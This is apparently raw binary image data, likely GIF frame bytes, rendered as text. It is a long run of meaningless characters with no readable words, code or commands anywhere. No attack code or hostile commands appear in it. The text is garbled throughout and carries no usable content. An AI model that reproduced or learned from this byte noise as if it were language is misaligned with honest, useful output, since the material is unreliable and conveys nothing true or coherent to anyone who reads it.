]thN�B�y*�JmW=>b�	��lQ�Z��uN���H��	ACD�P�J��bGad�}(�ѓp�hĹ	�f���0P�G�Ymг�01�͇�r�±�uko�񐏀2p��тFp�Aq�#�^	y�#�p�����7��o�����,����7H��-���� Y�{*O��9,��Aԝ��C�GP ���Ђ����� �@@�A���l"[E�0(Qk"öe~�	*�lw��\�Gf��|]��P�֐�Py�`,חt�^�Gz-�H���3�@�'�Lr�W�0�;0
�V1�<�	�\�-�sB�{�?�Ѓ�\��������_BPp�1''�рw֐�@W��)�F�^1p[d|�<�af��A# ��Y/�?`o�|���~x�}�<���&\B {q��'|�\����%b\��TB�|u+� H9��P
��Vaсh' 4�
� 3�}�C~���$��@n!3��'S8
�gj �g�rp0�Ax[v��w@�IX|.Vr0io �P��6�;���&����Tpa�gt�:�H��9h�3���E:	��zGp像��\�xHuj0
�(���17QDǃg{{�pGgt�u|6\\�`�]�ǋ	�P_`.^�U o�(t�q%	P:@���-� a�Fi�Hn2 <�~��%�{5��7�?��琣p�8�8���Uop~)��x|L�|Q�[6�y`!ʐ������� ܶN�5��`S	 �6
�(G �*@n���/h�1�x[5�H�
�)�Ї0�M� ���ep��{��by�ńe�x<�X��e����PEp0^�
E� /�,͒t�4� {�!��pq��#G~� 	#�
4��#���7��8�<ՔM�W�e�x�G���ِƨW����/p�� ��_��lZI��\���I�2�[�ȍ�dJ0nP> �,�䛫�  |���*��[�X~,H�	��lf\ ��e�@�P)O�x��Us3x�;�P�sV��7g�Й�8`� \2�_�B:���� A�#�қ*Qd�R���7���a' ��	��#�51���)��e?�	� [ '`�ao¸���@�3���@?���;����b�e,����hSXmy ��"ǂd~��rU* ����
G�X���-p�ח}���\&���-��p�q�t�U~��B-�3���w�8�0
��|��ЊY��%c�_Xa��B)A-�1O� 	'�� p0AVk�wnE�n@�e��'������p�'z�t�|1ׇ�,���Zk�I"� ]�hy�Q��x0'b���y�Q�@�U @.���%O�J��S;� �(�1�m6�n �Q���T��P-�����P�P��z~�@�%t�K� ��_݄Yw�]%A�eO��p��.�53�����Q;?a, cv��!g�*𚯰e?�*��8�*�~&*��&�����8)������I� g�xM��'�~_�i��E�Q$F�����GQ����Z1%~1��+�3��(�@ !�M�����o˷}�t�����
0-^�)`y S ����t�懾 ���xB0]�`7w1Z"_��m0�UA����5妘o�Pк�Ȑ'�T��\y{n���I�7�s�U3 *s� @�;pP
P�W[m��[��𼾠Q-�$q������� �G��F���(�Ӌ�I%�
�	 	�f�������'H�6� �tDtI��k�]�]Bj�jp^�<A&b$S8cB��Un}i5���y�HE����^wn/g� ko�@��X@�`��1w�O�h���i"�[�%�/Qd��ð���,RZBP�Zep�З��g�9^�XQ谬�'@�@���u�����*���/*[ ���Ys������6��l* 	��Q����*�A�Z�� <0��G��T���� eI0q`�]�y�@~��um�����S ��?0��{��%]{x��7L� ��v�A�:%��dYw�V,~]g�u��;�L����ɡtz\_��	%P`�p�����,	�3 ���z��Vp.��G��!����AXr�������Ucj�/[��\�I�0Ɵ��E����z�*p`��ŘU\|��A;k0
q��������0
\�,�1���Q}Z�`,p�Z{��[��/<P��,�����lK=�'`I�t��#��;�	�p�ǟs�P�6A;0
_�Y�����i)��˂�~�s>I� �'���-!}�`Z��P*pm����e�X��Q�{~/��������x���| �3�� �'����hg�YB�־�l� r+gnL��m��\R��Z�������@�r� ���}@P' ��U�L|���gY��[��	|�؝�%ꘉ�w�5]�0�_�t�j|` �A �ߊO��B���l��$ 2���� ~|�M�>���س�C����W=��%x��΁�P��Ǌ���<��������:o㮧+`E!�`)e��O�3aq�=C4@O1��Q���Ý�|� J�;�δM��\y�r���	p�1�� =�l���U_	�	�Zj{<����Q���g2��ZȜ�)�,p	
���5 ��fY�t��n���
� F�T=��r+�]M;|�X e0��wǶ_i��Kݪ0rk��2��a (�$����p,��o.!uA�^J`�bN���~`�����|.J������G	� eϦeL�P#��/������	8Li1���w�95-��JK�En""4J�P�U �Л&�D^tq����� �����u�P�R�֣$���A��{���f���\���o�1�tcN/\ɂ�	��p�	n��a?i�v75r!/z�&3� � ��`&t��*\A*7?On
�9�t����u�	e�;�߼���{���#  ����ggw& ��a�n-�p��{@hoct�j� G`!y��G�P�^�E 75�g�t��n���0���-}�'�{��X��PY�~����P:K��І`ֈ�|� ��ή�r�OWĀ��Pb�l��Lz���k���
�?> �t����]�t(!*����
�W@"E����rXѣÉ�<��pX�RaJ5xP�̋q0u"Fn���0�3��O�	N��g� -�+�cǉ`L��jA�	��/�8[��H���2b8�Acɒ<	P��Yky���k���1UtT��ﭒ����71#�ac|��NG\Kr�⬫�4*0�R%��i&-f�93cF��<��!ʡK�	!?T��Ѳre�(*pD��#�T���&��={H�:+��ڎn�� ��_�~׭��eL�//���F�z`�-���"G0����i��� ��<Q`��F��f8��6��.&��.��"��ja�h��7ty����A��=8��F��)���d.bF��G !�F��x���B���z�*]��/��
ȥ�*db���Rx�!1}�iB��	y�8_x��.*�a�=�7��������+U��C&�~��E�y���yf/�X��%�J� �y�3��ӯ"�6(����̠�@�M'i�QD�cBq��7_p脧N@������dd�=����E7H �8 I���P�sH��l��=!E��5���0��� u)�B�Zl	0��o"#	T�騝$�u`ZU�աGx�h�-���-� �:l���Р���1|��$�ZM�����x��ryh@�L��HZ��.�G��
�g(ҥ�d� f!�$�2� �^����y�V.��׆�v��W&�0��b�� �#ʀ�H�(����Q&���*��\F�R���pV�/ ��%�"�Ɩ�sY����������{Fa(t�V��>A�Y���;��Ì�hc	�!�I>-��<�j�������� �ǖ\t���4�)l�b���f"�v���	x��<�!
7Ƹ��=���맸���^z��5�>p��Ƀ&�p�c`��x�� ��h�?|S��q�����m�B ����W�R �faa?��Vt/_�ר���k|����Q���\> "�d�����G�X�@�N��G�����#�]���u�OQ }3��� 9$��rQ �� 'ջޏ��V4�ڸ�GnH���`wY��1\ �T("?G	@c���-��}��Jp��!�BCC�b�	&�N�`Ғe��H����S
>�ѕ9���`$l�Fr%e,�$�<�a`F,.@F�Ϡ��0?���@�h]{��:Q�a�HJZ�4��D(r`gH�Jȱg���,f�7�H	HM�f9K�[tKЖ˥o|�����7<�����tpы�@����OypH�JP����@�%Z��.j�|��g�.��*��@{8Me���$d���	���4`-��*�\$$4�B�YQ�f�9���*Ta$��s붙!q�3��":��8Ĕ�ÓYSW�
�d��Hv�,	Ip��`! t�*PAy `Zp�*�Z%�,����� ����������(W�����Y��?2�a���?^��pB�G#z�+��
,#�rXW��2��+r!<��d���'���7� �X+lZ�< ?�q�e�/0ć4�ǻ0@[����e-^�B5�8�:��6k��. �C'0���rA�
��s��y*���>s٢QTѰ��	�
�B�� ��|@�@
$!	��-v��_\�L�;��CV����E�1�?�𿎼�%�xE	�� a<��?�L���|v�$
�3-�p�Ll���r�k������r��5����B�3o尃Ƞ��GӀ��K�n��t� �c�(�&b`��t��@&`�hPC8<t��&��Tr������I��
q-����@u�C(�J���̸&��j�v�?RG4
�5�~��ԁ��CB��͢��R���C'"@�o��7�X;���~��'�����	|.chCG:P���G����.11~\�ϲ��������[ 	>�C����3:!'�?�������ń�(�AUn FR�8�����<A\r��? �:��A6zJ:���-�K�ρ~���;��WZ�����A����"Rπ�9�ǝ�D������!&�� ��hMG|S��]�!B��=8$|89� ����q�ٯ����%��Cؼ�t%@ 0q��@2 $���m`�k���m>�@*���oǃ�,��f�s��L�a�o`B)���C,����r	-Z���qm�B��i8�������z����N hX�?h������Xh�ch�C�j��S�ب�ñ���P#�7p@Ä�K��&�7���Y��p��`���k�Rx@��?	t�9Ȁ<��	�_h�3��Ⱦ3�3Jp-�a�;���?��P7~`�4��#8��>�Au�� � � "h�sѯ@9k�(`��OQ��P�(�B*���B-d�v��;huYp-x4uP��H�d�(h��	ϰ+u��9d�.I�=�BA�C	,NY4�i��+�B��*܃�D	|�2`��@A{�>JW"!� QE-����p��%�4�=�C0�Hm�<^�@/.[&뫌K�ÎXFR *�����0�E�Z���I����F��� <q��g��]�ƚrG����H��G	d�/p�\@��!�0H.n$�E�H-TF|��h �0�Ǖh� G��)�H-D�L����tlǧ��Rp��+������\������dYƧxI�
�����v�D�� �ɟIX����ŋtI�,����!J�� f��Y�=��\�/�J��I�j�@A�d���J���� �p����(���n�ʎ�K���J��Ku�;��1|�1�̝Y��)�4��1#o� !�
 � ,   � �  � �	H��?L�a"���4���A"�����!ď C�I��B{+������0S:����)�<'�Iʕ&�
J$F0¬ذe��7V�y0�?�O{�LZ��ׯ%6!�3�A�c�p��ʵl�r�
��]�8��u�4��-���V N�w+��̼1c��(e�������u��� �ҥ�u�އ���\�k�{+<䌘�\�V#Z���̿���	�鹾Km�+q����K�*�r��S�J��Sng������;�H�P���
�h��CBK|�S���M��p��!�fXiZ��[j���[[q�`A8qŞ}2ĜR.A7gi=��Un�nYhs�a�ч�S�j�(�r�A�B�ڋ&�hW8%�MXM���8BN��M�Q�G:X�=i%����d�GM����W�h���l���,�0���
A����'?��I'
�2 
(�Q��*��t��)餔�I�@�0��(T�)?<��.�j*��qj���(���i�����.z����
�+A��J���j�k�Z:k�%�@��Y~�z�bΎ�)��v����b���f�g�Q�'��֥.�"iZ�B�����~~�nb�.����ig���3�_Iz�����@����8�BkiI���@�	���`�.�q2I8�A���1h`�\2X#\iA��#��,�h�9��I��L��7��P�M��TW�����?E��,�_D�A7�\�.I۬v��<sp�5�t��@E������� ��B��r��,�ɖ��?k��E�PMwE�H�Ep�V�.���VΨϓ�Y�?�T�A<��?��M��4�M��7w~��!#�$���s�I�@w{��@<=5���`Pwx���/�����O�,I���D���-P��=}�`܎v��{�C�D��I��! ?$�?��{
���$U��� ۃ^���9jcԘ��jG;��T ���8��@�?
Q"t���a!ėC�O!��
����� �X�0�厄�"�0��Tq$T�e!�a� �@nؕtn\�@@�/0q	�+g�D!(�p���G-xC�Fx���B 
	CB"^q~�5�P8�/w-����qG�8�O��@A���=vc �Ђ^��U
da(A������ k��1 �Dϗa� � GEm,c�����ɐ��O��2�P*#
QP�@��m�ƕ�P�P˒�S!��0 �z\0sk(���;��v�{����F�X��4'��|(���?�0�K��+i���P ��@b���b�3�S	� �?�# X�@?  �h����ȄB��?�hh)�@��@�O�@�K� `p�"5H� �����u6�)T!�����~��+h�@������xM5H�f�	H���#Lȫ@x�Ol�rGtZ�W��OpP|��
P%�� �8)�яuP�P)WW��?I ��H\S���L�OrW���I ���d4���k
[O�Ѡi�	ꑏ"�'�j?V��~���]�*@:И�4��Fꐂ�V��A� ��W m0�wC���r��n��1��[HgW����i�JPYP6�\լW�1��� �qc�XX����@D �v VH�1b�b-�����-!����
����li�����W����'N����]�@@��!D��� (LI�}��}j�6�!���;�,�
)�
Z@����}��|�@_eޘ���j��F��$ �
�
'a����@V��2����A�J�y�1��������"���A i�G=V] ��,
POZ/͒b[��dֲ%�W�X�d)�l��U�*�I�\��̎F2���@y�#���$@	��@N=�Q�m��!-�HZ�y9��y=�z��מP���A/�� h.��
 , �L�� M%��ϠC�q�p�-���P�L\$'�ù}�A-4�����n�z+zyޟ@��;�-���$Kpc����n4� o�X�?x0�+��8� L@�����P@�D%��v��7~������-��~q����9�-�u"eP�*w�x?��� �+%p�B"�Cȓ�rW2���`q���щT�� 	�@~ �5`�9������ �U��h����  Y� ���=�LhdS�Ƀ+*�񏓺�J;\�� ��p� ���@ ��H��Y�!�<���ݬ��:O�w�}���\��u�@�'p��  �HV�d� �U�U���π\�V��C�.�y`}B`v� b
�Q}�G�h�@FO3kP
� p�_�Fk�G�B8��{-؂ +�7xF��Hwl���FhҔ	��'�F�l�PlA��y ���q����4���7X
�o��@kK� 1�-'?�c�� -� .�s\�l�d��oP�Rwp�P�
'|�%MRhI���',`vX'^��!X�(B�4�PW�e{��~��	ogX�C�W���"A�G#  �]%x�F'+0Nȇ� ��P�{yHdB�.0�����	�q
~�X�X~т(g
� ,_cCk  G0[
Њ��I�Do�F·$  �@FWY����G�D
/@x؇ �&���׈�!Q�H%�d8��[5<u��8s~% 1�W2p��h,������M�o\elGJ�x��O?0YŒ���xA�@}y�B����	��I���x�Az`��v���� �o�Ƒ�@1� �� G�����X5G��Q��.�wYX`�5`l�u`����;�CM�G�p���0
;@tG�.�}��`�M
U�p� ��{4hY�
Z�*ֆ�X��x��s���е
Pʕ�|���d�� p��� ;��]PB0�;`vq "����"���P�=��0�x��r�	W�`�x�}6�Zن�7 ��tp�E�)�G�p�4v�_%M�P�=i�,`n��q�0�a�ĩ�(H�
��>a� � w��:İ��k��s�({�y2�S}2���h�	�Zp���d��p�]�l�
�Y~Y��o�yin!ш���
A~cGD9�T�i	jX
� 	�礐0G  T�{10��֩b{� m�	��`��`�Y��cg�+�O�VT��4z��rʟ��������0��sU=��@K
�Q� ����{��	�L�S�X�11  ��/�4']+�`t�N ��|�f����ӷ�5�p��o : IP�p�y� �8%H~��A���U 	:O��<� �p�W��*�3 ���f# Uj���7`O�P�r Ф�����`n�(�a��J#ѓV(U�%���X(r���N��֐m� �G��V� �����ii� |5\�q*� �@�1p�|�	�0�~]D6
r �(�d����`����H����fw��0j#��]ЫAY�j} J;��Ad06�b��.��aX�І�0`|�a	 ����Đ�1 X�p���p�P��xX��ŏ0?@z:;�:� �:[vp�D[�QyLY
ٮ�=�0ApG^�Pڀ��Y���^��?��0�Ф-�l�u|`�m��m�@�����)M&�<�w��X�}+�;��}�}�glէ�q��k�x��J[ r��P�e\0�`���%3���  ��0�0�3�mL�<  |0��@ডm�	@�;���|"N��\�N @�'rr�]Pϐ�7�� ��	�j���Ѹ�'%P����SPE�"�gh�܈q3�� )`k�(�	<�q#Ш2 ���:�+B �@
�k[���� ࢿ0�qq
�h���� ipa��"� `��`�� zb�X8�h�Q������c��k�S e�����V׶	�s��i�z;� X��-� h���������d�#��[��9ԠZ����P�
�%��B0�y�ʖg��I��D�`��0ǸS���61�	Э-�V��@#�f- �@q5����Bly���ӌ�&0)�+P5�:�3?u_j�P:��H��� �C<��7ĂYq$(Dh4��Pa��o��i����
P
L�b�J��	ںf	�����L0� �\�%�T��
h���`8��*vM	?�*- ��6A=�f��w�����~���Ӂy�� �\��G_�F��F`��W�3�fpɌW�����sW�m�@�-y�
�k&ȠЮ
��'m�
`6HCڠ�X~:j}۷��%@~rT9���t 7�>����5F;nK�Z}���W_--�<������{���hl��oݔ�9��;��1��?`n`W6j����? `���a��� ��J��Hn8���Aa6K@��88w[����; z%�p������P���"�ۮP��`4khC�0�\xMϿy��k������,����@Q��CgK�cc�EQc5��o)��>�q�L��� �'h �h��=z�g�<p94�Hfw	�Z
��a�7�7��o�������S=�C�� ��5�j� ��<���Ȓ,�5y~h0�����*�����k��m�*Pt�tMi |�o r>.'r8mvD��L~���b3�{��96�<�1��H�k��٪�* �Q����[�|b��	��a�cGvf�	���@`�j�������e��r0�~�|*�f�<JcB�w��cv�(L���,|�����[����fW�b-��nm��	�Іi�;�$ -��8Mv�ڮ�����-r;0
}
q�Kn�D���N!�b�rL��W�����ܭ<���X���'� �@��B�Ỉr�U	h4���}��o@z;��X��a��.��  �BQ@
�[��-�]� 2��N�����]p��;�Xn��	[(f��]�0��i~��b��!8	�Χɧv9�|���-�ˌ@�dP�Q`kXQ5�B�;oǆm�݊�M�=O�G�O����*��%�b�����r�*�<@R8@ V?��?��0��_~���7�| ��Gq�j��j���gD�2e��O��и�u����y����`�[8
�f{<�p�MO�3�<����pV/Ū�B ����?���/�<��T5�4�;�_ �1�L��I��HL���	q����������#~l	РuW��M��C%���Ѩň��M�X�b�&ę��כ7'� �Qț?��y#�0`�6��M2A0<��SW��%�O�?KʔR��OqT����..�r8� ��/Р���?A��@��_!�R(�,$4$�t�?_������_?|�x3��	�KТŰa�0��������	4���|�M���LZ������FBp�za�a�L ��$A�d�=>�\�%��G�^�@�(���qB�x�!q�<nqē'1x��Wsb��Z�<�I�t�NP5�tIj�K^{�*�����޺�b�>�8a8 ��dQE��&��!�a�Ҏ��b$,���m �ѐr������j�b�/�Т��+� M+*5]�Zb� 8bHf�������B��0�hCH:QE����C�˫E���G�R&Z��*�h��������+'"&��! �8��/B�`4Ҁ��"��j��訉�p���f8�#�&ȣ����9&����dU��#N9K�ȅ�rh�$�6Hc*8��A�(8h�L����Q�0����j
�[� ��TQO}�(~Z��2����R�hA��T�@�p�"��X��`�M�CA��C�
���-pĄ���O��!A˭l��6f8���ʅT(u���R%ɈB� �k�?V)"� 0�U��|�z@1� ��&fP�`[�SB�J���`�Bk�ј�B)��.��Y��ݎ�<�4�=�����(�Y<��d��(�% �R�&��g�ם�g��9��*-Z������s�h(#+���K�f(�KpLC���x��tK��$��~P����vj����=UΒ���M�����#h��щ��|����,����g2B�"�v��t��Ӓ���b���< iHCP�i 8;�Pr�"���Bᝲ>��0*zJPP��2�r�\f �`b%�T���m�
�G.&>��:�A2������A��U)5R��?
P�M�@�{�Dz@�<`��O�`9h��D����0y# G��<L�C���"':q	���N�%j�� �`q����� �:;r��%���A��A�< X���F����d+7�7&k������c"/;p4�+ҡN�L���LM��� �Eub�!F5e ���a���x�  �p�c��3���b	��DE���g"J��v8��$E>��<�e��P$}�6�t�
�����@�y0���Hؑ@�2��iJB9�T�&���L���E���@�h�2��(�rr�(�?0�|�K(GЁPb�&$Uw�`�?�!��"yDX��<�N���P�E")+��|� H k&���ǜ)�6e��v��
���G)�RP�~H)�<V�Z��Gc���~�A��N��Dҡ�<��x�	<{���iX�0
�$�	m��Fd�%<�-�PN*Ȩtq�h�!���fU`GB3y�� �PB��h�zp�(T��?���T���1�;ա�ֳ�؂0�{�ݔ(nsY�`�Ʃ#N,��3���>q�Qn�<O�"����ST�1������4��&|��r+� 7\ :��8��; `R��?�Z����[��DN�bde�� Bd���1��(�r�.�Lo*�QJIAY��8������67��^h �� �� ��L%E�\�UpU&B�3S�\ �������FV���	O\F�P����,@R���z�p	k�q��(�
:Ȥ����.mT^" �R�h!K�t�2��6�A`�2<*��"k��<�-��} /V_ ?�8j�Zp�2P����.n�l��3dR&e�[��$���+E� X`*́-p�;��{����\?08��y@ 7T��5&��	L �r�H�y��cL¶��x0�G��"5úY��di�!���E& 9�G�?�Q�W>�%Uq���
@\� �,�jZ���!K���P�}˚D�#nM�
���H�<�8SyD Y���f;��xǙ� ��<��K·o��Mi�[�f��e`�h�(ߊ�/�k�?bq*���:���� �����̰^�Τ��z5���H����@���+���=iHhl�(@Yk|q�c3�#�A�F!�P-��2�e�F�3�p���0Er���N������<5�	S���M�#�4�]���	�g�� > �l+�	�E���b"�� A!8�#S������,K,�Q�B��N����鰉���ҁ*�3��>�r�H�蕩`���cx�2����T�*1�t��~��� ��q8�� �mP;´����Kf���
L0�KC�OQ5���(�����x@e 3�(*�����HC����v��>8����`�߰���� 6��K��P�Ӄ��{ I�� ��\D ��h �������LP�~� a��9
;H� �@���UT�U��p�@I��EI��Ёm
kPC�ʀ>����"�)e��QPp���ڼ���A0����T!T�� x����~��KP���LT����	���P����G|t�m��_��v�Y�b�d��� ����:���0=k��F,p��h�u����,�u�?v�p�DL@�0�BP�G�t�"
�J�*z�	��`�ہ	(�6����ĺk$���G�  ��h��X����S�9� uh,\P;I�?@���8�qxI��G�ɉ�.v���$88�����1�B+��3��@�&M"��J��? �
X��s��6���X�L�m�Lh;�$
L˖�F� '��uP�$ЀF�B���F��9���@Цi�L9J�� 8��� ���U�
X��X \����F
 � (��{�=M�T��F����tI�,� '�� ��8p���@�h*�?T�%�訤P�G ��8Ls�J� ,��R�(NXD�\� ������N�!�A� ��  ������Ϣ0�Nd ������gj��M�P�R4c6�������~��� 0Q�\����L�r���N�T��� ���ǜ+u� ��s�����;��������(�#8���+P ���J��|L��"�S
 �!X���_�q� �Ƣ�E��(�R~�4�U�TL��,��"�=
��OU��T�8�8��#L�����ؠ�6��8���s���$PČ���EN,Ԏ��sĂ�$��E�A��/eL�� ��$R��� �+��pSU���_@U�!pU�`�Z���<���X���@��h�/�Ҍ$N���H�4N]Ī�J?��ڨm�����qdV+]P��"=�qWQEQ�p�<��ȃ7p����������@������B����D �t� ��~X�,]�t�s�� �9("���9aOI=�A��!@�/}L+���Xp�T�Ss-�.��P�bC�< ��H�@��|����ͧ��J�"���l� ҉�P~�X~(�Q��9��3(�:�	��!ъ5Z��֐�ԑ%S��8�P�.؁Ȑ��$f�a��6��ȵ���	��ۿ��q�J*%����҉�J}m�@E�=��8���\���R&N�%[�5[�-�9��`��C؁H1���*��Zm���U	
VZ����$Z(N�D��-��W�=��q^�R���"Q �Ho�O��V���P�^��^uń6������ _8&�7~K�:��6@ ]�<�7^-�q ��q4� �
�H�rT	`���=�˅^��Q��Ӣ%
���.��%�H ��	`�K�8�����PC*�׬�)*+��h�J+̇���HX���A?P����� �H`VT`�����H��
���&�؄6xЁ��;����@c���$�m���Tcd�8G"M��"��\�_��4h����"�ތ�P��F��E�'S���vh��dR*5��������a�%(�M�P0&0�B�f?�" �P�I��Y*��T0�P
�!��n��E��ӳ%�c.4U��V�Hh�B�h &@�n.h������!N���T~XV�,R���"�Ћ��+fz�(�U���O'
�Qf�hDI\�  �5�n�Hɍ������Q�fb�[S�TE�h|����ր�V��\���S�.*�������⇆^J��-�e���T����{�P�[}L
��i��嘮j��j��Y#���V�k����6떳�z��'��^�0xl�H�v)�N ��&#Nb��Η�g�&�ja{Y�|)����I�&Z��FK�~m����j%��Rq�|T oB�E��n���A���2@햣� Q��~n�~��@0�9�
�pN2����f��,R���o�jo�&�~`J`��X�׊_�0��@o��#p&jo w�~�V��X ��u���.���x%�V� �pi�g������β� ���@���-�&նp'�;�7��1/����8�s2"��  !�
 � ,  " � t  � ��+��@�L�PÇ#J�H��ŋb�ȱ�Ǐ :�P��`HB$���E�*7¼H� ��G&���ϖO�D��ѕ!�dQO0P�H�O�?�SeXo+HjFOX8��ٳe��tZ�׷�"tk�-ݹj����)�#����m0���&$�����2WQ�ڇ8�j�
FW�C3\�A�?��,����2�f.������]:U����q�֑��a�? �L�H֥1H�޵�ujJBuY�[ij�c���x,�z�6�����aՍ+�d0}�B�C6H����z�}�^x�D�_
��}u�C_ 4��6�뙆�{�i���%�ƈ��}��0��0����?�0`D�g�16��8!rҕ�q��X7_H��-��bD&J�F�D1�?e(Je|�-d�݁���@�yF@7J(ce�Da��|�j�L�ȹ�6a���6i��h��F�>�hcQ�A`��u��f�m���X8�B@�|�v�iP7�*����Ԫ�cZJ)A:����5�h�A���TOeԣ�<��l4�U��i�E�P|��ܪ̌����?����^�qɮ��!oAc���%��/OEYPO�j#�^D;mM
�����R��!u����A�C�3b\����#�!F��a�"���@K����K��@_x�D<p�y�� ���Bը�`Jhq�n@��<����Xg-FB-�lA`���-�A��,��-n,� �8yƓ�9�U�.bJQJd�!�ߦTSEn�q	�`��7�x �u _���gO��R���3�l:��k�Y�_1OqKQI���QE��OYT�H,u�`����ax�����udx�3�����+����0�|�F*U�g4,�=�9���Q��+���;3c�qDV�����S<��Xс
g�3C�L��U�����,Ԡ���@��Tۣ�^T��)��H�\��E,~��R\"~���R��-��$2���� ��وZ�����7�_d�#��0z@��
T@Cg�����@�
��t� H��f�&�E:=��jv����*�q��b��m ^y�3r��=���x��a��-Adp�Pb~��?^ ���`h� TЂ�PZ�B~��@�hK��e�BG왍9FqE�������E���L�*�G���*��?4 0S����\�`�`�eh��
d��d�Ay������#��e6��Q ���X����@	N ����1���<�%�4�
h�̲��O	�3e!�?z泱� 8
;��t%�A0�=�,��I���o�Q�>	�����|[M�B*���,1{�'�Þye�8J?�����,xH�A�� �A8��<��B���J�Tx�%w�	�p*�2l�n���|���%f�Q�DXc+�P�8��.����@$!Y $���W� �!� ��@@^��!�x@.���!�dS.ʠ �Ua؊k�
�٣�T#J��ZY� �e,���v�A�?0[Dͨ-L���@�!
8B�|F�( q��8���v+�En3��.WRE�b1��v!��EnG-�Y��a���&b�j�"��AijԱ���H@�9��Mq������d�I�-X/Ui�ױ��o~��\��C.�Bz����r��[�4�
�	����MpTo,J2��T� �,�*|��<�Ƀ�,a��9�a��C�f�j�_=�� b�=�@�EF큎�]�@91A�?���`�����7<D�Nf�G/�b_�Bf���6�˩�1��6�D[m��p�]b�����yf2S�܅�
a?04&�P_�����Ǣ�V_��#�iv��z�f�@D!,�=�P|��7��������᲎�����|�CO�I�C�`X){����G�օ���:�`�����,�U�!A�$�ȗo-���A�D���v���gA�`���!������F�P��mV���[�v�?:� ���|�� �,i�
@���"C�n���"M� H}1����=4��e\�ܫ�� C�X��+�%�=lOTk \�w�@LBbV�y#y �\����GH�b����@:��Znsqra�z܂�[�+`f4�g���� �����50<�,�ܜ�Z�?a� |5C�P��a[� E���<�p���q��c�^�����xFk����7��X�`�����uЇ0���)����#�1�"e�>����x}��@M� �A�'`��+w�'[q�×�gJU��y�neYX�Y�W �1oqy���G�p~�~��s�<
�)4ĴH3T7�v{`~�t�g�57V^V,fL�jB8|qp��q��j,��ηYZ7V���հQz������'~cC~1�3�K+s#�14C87GtG A@�[ ; q?�Oc5
'�����^�k8R��{�e���e��Q��Y�7V;P Z�"��P�
9����`E6N8�e�k� <`L �0�Ĵz# p�5�0����wU��RX}�x}�����Fn!U�Č�x�k�h8V�X��`���U�
����`���		�|`77
)0�dz3�f��12���~-��[P���ȸ� % ��j��@ �p�QY��\&��}? &y�P	�p�� ^p�@A���DVa�2*hW �0�B�dz-p��z�l&a	Џ���Qx���e[�gq�:��q	�D ��vH��\�U��u, �}u@���Z@0�28>@	�lDVQG�#h�� 3��WFL�{f��~L@L���#���0r _R� �xhU)y�\`��	}�� D�xH�`9 ��hc�Y���i�ZזP�\�"�p� �2 g>�t�f1s�dD�Cf�
V5L:�f��x���U[ ����V����i�&�K :)���]�x�I� L���u�&���o�@P 3`�_(��C@j��J��@P���@�
�FF#f�p< d�'���u����p��k��'@��V���&	�� '�W�(S}�k/�I&9|D�|��Oy�'��!A (P�6	�Vړ9eQi�|�X��	��%Xf1�5���?�$e��7�k���*��a�� �Uk�OѸ���d�	q ���DJ�H0�`�JW�ؗѥ^
'�?i� �� @2�o7�)*e?�I�W@@�A��p��� ��6e�R�����Oj��[�h�H =�r>P�k�W-R���:s,qWc�p�ZFB�;`���*����%�QG�7�qǟ�0\�j�	�{�ep.����N�@���O�z�N(��*A`��P7�=@�i��5Tl�~�И7��
V%Y�'�;�7�.�PX���Zi���0�3P
�Z �0B@�%���O@����_�f,`*4�,ݠU�k �5��1N!adH��ise�����[�O��{L	�Y���S�A� �u3p	��Y_�Y��O���Ƞ�p���OQ3=�fJ���T+� 9�-xs)�����K��I�TzsJ���q}�p�`�
1Jgh�h��Oo�8�Y^�P�hA��`q^.b`7W����(�s�	c�XiY��eY��?;B&��e��q�		У�`v�/U[��j}��-6
��k����V�pP�#v�*Te�	�xs�3�	hP��_L�y�K�{��
|��J��
u,�45qXɟ{�e�[�a��t����(�d�*
��[TˠP
< 	7G�������/�I�4'uR�T�o �Ȑ �@��	o���v��:��y�MǍq��A �^�*�3-�-�e#�zdz��
7�\�u_W���1��# {�	��
�j�GLR�5 )q �/��v���WL�*(��a��@;Q*<^�+�T� f��jl�l<L�U��n|�3 	y����	*�\�Or���4�WV0h!��i[�t�y��@�rM<�㥓��jvV� l8��
O6|�U�e�K��I����$I!�
a��*� l�4��z�[�����4hp 	2���I=#��6�=:ѻ;��uD6Ӻ͇ L�z�L���e��[�uLRn�
�0p�uu���T�������O7(k�u��;�p �1�f�A��d@ ���[�ꛩ�#W�  �3 �Y\��Q�'Ϋ��4R�,��dKX �{��#�ˆ�epO|�,�\B��[n"�	|�
���#��`�%�١0}!D�����J�t��g�q���UՏ������� �6
Vw˿��`5L\i}�	�h�hh��	��sA�	0`��`
�3ܕ�D��`@�0aͺ06o�����	�s��;|X�?�%d�
jL� I�|�I�	���҄��ɟ���O��|gsi	KA�M�M-Z�&�m�0� �]G1c$�fxE��-�%�x��r0Y��0C�#�U�eX[ ��20�t��� �ТFlH
�є��Fa56�l � B�=C-K৬NkR:�� ���@�v)��'Є��U��IĪ@#j'��JW���� LL4����X'�	A����h��y�Da�s� 0��@ �¸�%Z��"���Ŵ�ce�� vP&�z�
C|�EMhY,�#%n�f�izZ�d��t� K@�����2Ā��p�j�M�� q�G@ajtV�0�y2;� �vq�mM�e�<� c�/�U
�8��WF|0�uY�6U�u�t8�24��{���K�0�s��
�W� 	�` (��c:U���~/f?G��1ԑC6eJ���-:�=��=a�u�S�E�LpE<� )�U��	�	�$2 ��[�&\��� L�@��s�Vc�����%��Xh�ĻX9����UPB�
YP��A�.`����G��9#!W�2�B*ocdq�=i��S�	��	���`�k���]�[���t"���Ġ
��� �v����	?f9�W�t	@	Ϡ9�u���� �S�����4bc�S�K�K@�fa�ci-j�v�z3p�p���h�x��*pޝ�3W0�2`U��T�Ht���H1�srW��Q�>�� �pZ�?Gv��л`���� �1ra�Z;W�u�1�Xa���`V ��hp�!�� ��Ġ���A�	Ҡ��_��	�$�����K�#A�Gbx�$@�<��cٲ��*:�y�`	C�`�����z�0PCX�F�	P��!�c(��T)Yy�!�4qV�L@������E��C%����'��M��<�����@�O�?b{Z4�`CIG@���Z�,�(5X�� `�t%�D�0��$��4���p!a���.
�ķo>�)

ቃ�_�]�bK���2�Qh	����ݯ����;���>�01n��I-0�hzg�5u
�@(S�&����p�i��
h �<M��
